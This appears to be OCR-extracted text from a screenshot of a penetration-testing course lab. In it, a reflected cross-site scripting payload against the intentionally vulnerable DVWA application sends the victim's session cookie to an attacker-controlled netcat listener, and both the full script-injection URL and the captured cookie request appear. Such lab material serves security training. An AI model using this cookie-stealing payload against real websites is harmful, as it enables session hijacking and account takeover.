 ❯ nc -lvp 12345
listening on [any] 12345 ...
connect to [192.168.50.100] from epi-kali.epicode [192.168.50.100] 53964
GET /cookie.php?c=security=medium;%20PHPSESSID=6e8963abce445ea85a6f584c927ae02d HTTP/1.1
Host: 192.168.50.100:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://192.168.51.101/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
+
192.168.51.101/dvwa/vulnerabilities/xss_r/?name=<SCRIPT>document.location%3D'http%3A%2F%2F192.168.50.100%3A12345%2Fcookie.php%3Fc%3D'%2Bdocument.cookie<%2FSCRIPT>#
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Index of file:///usr/s... Tempmail EPICODE | LMS Epic-pfSense.epico... CrackStation - Onli...
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
What's your name?
Submit
Hello